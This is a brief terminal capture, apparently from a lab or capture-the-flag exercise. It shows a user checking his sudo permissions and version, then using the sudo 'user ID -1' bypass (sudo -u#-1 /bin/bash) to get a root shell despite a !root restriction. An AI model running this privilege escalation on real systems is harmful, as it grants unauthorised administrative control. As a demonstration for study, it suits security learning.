 root@3c69954e3c29: ~ 118x39
robert@ec96850005d6:~$ sudo -l
Matching Defaults entries for robert on ec96850005d6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User robert may run the following commands on ec96850005d6:
    (ALL, !root) NOPASSWD: /bin/bash
robert@ec96850005d6:~$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
robert@ec96850005d6:~$ sudo -u#-1 /bin/bash
root@ec96850005d6:~# ls -l